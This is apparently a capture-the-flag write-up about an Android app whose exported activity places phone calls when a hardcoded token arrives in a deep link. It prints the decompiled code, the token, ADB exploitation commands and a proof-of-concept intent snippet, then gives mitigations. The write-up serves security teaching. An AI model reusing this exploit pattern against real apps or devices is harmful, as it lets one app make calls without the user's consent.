( بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ )
CAUTION#FreePalastine
Android Deep Link Vulnerability Analysis: Hardcoded Token in Plainsight
In this challenge, the application is vulnerable to deep link misconfiguration due to hardcoded token values combined with extensive permissions. Let’s dive into the technical analysis.
Initial Discovery
By first inspecting the Java code, we can see the call permission that we need to focus on:
 Then, I discovered an activity called
Then, I discovered an activity called CallHandlerServiceActivity.
The CallHandlerServiceActivity Activity
This CallHandlerServiceActivity is a backdoor activity in the app that allows bypassing normal security checks to make phone calls if you provide the correct authentication token, I will explain with code snippets what is happening:
Step 1: URI Data Extraction
First, it gets the URI data from the incoming intent and checks if it’s hierarchical (has query parameters). This is the entry point for processing deep links that could contain authentication tokens:
Uri data = getIntent().getData();
if (data != null) {
if (data.isHierarchical()) {
try {
for (String str : data.getQueryParameterNames()) {
}
List<String> pathSegments = data.getPathSegments();Step 2: Token Hunting in 5 Different Locations
After that, it searches for the token in that URI in 5 different locations:
1. Intent Extras
ArrayList arrayList = new ArrayList();
arrayList.add(getIntent().getStringExtra("enterprise_auth_token"));2. Query Parameters
arrayList.add(data.getQueryParameter("enterprise_auth_token"));3. Manual Query String Parsing
Pattern patternCompile = Pattern.compile("enterprise_auth_token=([^&]+)");
Matcher matcher = patternCompile.matcher(query);
if (cVar != null && ((AbstractC0535a) cVar.g()).c() > 1) {
arrayList.add(((C0533A) cVar.g()).get(1));4. Path Segments
List<String> pathSegments2 = data.getPathSegments();
int iIndexOf2 = pathSegments2.indexOf("token");
if (iIndexOf2 >= 0 && iIndexOf2 < pathSegments2.size() - 1) {
arrayList.add(pathSegments2.get(iIndexOf2 + 1));5. Fragment Processing
String fragment = data != null ? data.getFragment() : null;
if (fragment != null) {
if (b.o0(fragment, "token=", false)) {
arrayList.add(b.z0(b.x0(fragment, "token="), "&"));
}
// Multiple fragment parsing methods for different formatsThe Critical Discovery: Hardcoded Tokens
Now we know the where and the how, but what about the “what key”?
Simply put, it’s super hardcoded in the app. Here’s the validation check:
if (str5.equals("8kd1aL3R_s3Cur3_k3Y_2023") ||
str5.equals("8kd1aL3R-s3Cur3-k3Y-2023") ||
h.a(strDecode, "8kd1aL3R_s3Cur3_k3Y_2023") ||
h.a(strDecode, "8kd1aL3R-s3Cur3-k3Y-2023"))Phone Number Extraction
Then it extracts the phone number from the same URI using:
Intent Extras
if (getIntent().hasExtra("phoneNumber")) {
strGroup = getIntent().getStringExtra("phoneNumber");
}Tel Scheme
else if (h.a(data2 != null ? data2.getScheme() : null, "tel")) {
strGroup = data3.getSchemeSpecificPart();
}Custom dialersec Scheme
else if (h.a(data4 != null ? data4.getScheme() : null, "dialersec")) {
if (h.a(data5 != null ? data5.getHost() : null, "call")) {
String queryParameter = data6 != null ? data6.getQueryParameter("number") : null;Call Execution
Finally, it executes the call using the phone number if the token validation passes:
if (strGroup == null || strGroup.length() == 0) {
Log.e("CallHandlerService", "No target contact found in request: " + getIntent());
} else {
try {
Intent intent = new Intent("android.intent.action.CALL");
intent.setData(Uri.parse("tel:" + strGroup));
intent.addFlags(268435456);
startActivity(intent);
} catch (Exception e10) {
Log.e("CallHandlerService", "Call service connection failed", e10);
}
}Exploitation
Using ADB, we can simply call the activity using:
adb shell am start -a android.intent.action.VIEW -d "dialersec://call?enterprise_auth_token=8kd1aL3R_s3Cur3_k3Y_2023\&number=1234567890"Pro Tip: We used & because in PowerShell, & gets treated differently than in bash.
Or simply use the fragment approach:
adb shell am start -a android.intent.action.VIEW -d 'dialersec://call?number=1234567890#token=8kd1aL3R_s3Cur3_k3Y_2023'I wrote a simple POC that I’ll share on my GitHub later but here is the important snippet:
private void launchExploit() {
try {
// Single proof-of-concept attack using discovered primary token
String exploitUri = "dialersec://call/token/8kd1aL3R_s3Cur3_k3Y_2023?number=1234567890";
Log.d(TAG, "Launching single PoC attack vector");
Log.d(TAG, "Exploit URI: " + exploitUri);
Intent maliciousIntent = new Intent(Intent.ACTION_VIEW);
maliciousIntent.setData(Uri.parse(exploitUri));
maliciousIntent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK | Intent.FLAG_ACTIVITY_CLEAR_TOP);
Log.d(TAG, "About to startActivity with maliciousIntent: " + maliciousIntent);
try {
startActivity(maliciousIntent);
Log.d(TAG, "Exploit launched: " + exploitUri);
} catch (Exception e) {
Log.e(TAG, "Exploit failed: " + exploitUri, e);
}
Log.d(TAG, "EXPLOIT COMPLETED");
} catch (Exception e) {
Log.e(TAG, "EXPLOIT FAILURE", e);
}
}
Some important questions that came across my n00bie brain:
Key Questions & Analysis
1. What’s the Real Vulnerability?
The vulnerability has TWO components:
Deep Link Component:
- Custom scheme
dialersec://can be hijacked by malicious apps - No domain verification like proper App Links
- Multiple attack vectors through various parsing methods
Hardcoded Token Component:
- Static credentials
8kd1aL3R_s3Cur3_k3Y_2023never change - Reverse engineering easily reveals tokens through decompilation
- No revocation mechanism - tokens work forever once discovered
However, the hardcoded tokens are the PRIMARY vulnerability - even with secure deep links, static credentials make the backdoor exploitable.
2. Device-Specific Behavior Mystery
The second most important question is that the POC worked on:
- AOSP emulator (Android 14)
- S22 Ultra real device (Android 14)
But it could not work on a Xiaomi device using Android 10. When starting the POC, it routes the number to the real dialer of the phone instead of initiating the call directly.
Theory: MIUI might be blocking such deep link exploitation through:
- Intent filtering and sanitization
- Extra validation layers
- Fragment stripping from suspicious URIs
- Enhanced security policies for cross-app communication
Do you have an answer? will be waiting :“D
Mitigation Recommendations
A hacker only knows how to exploit, but a proffesional knows how to do both so, to secure against this type of vulnerability:
- Replace hardcoded tokens with dynamic, time-based authentication
- Implement proper deep link validation with input sanitization
- Use App Links instead of custom schemes for better security
For more information about deep link best practices, visit this Link
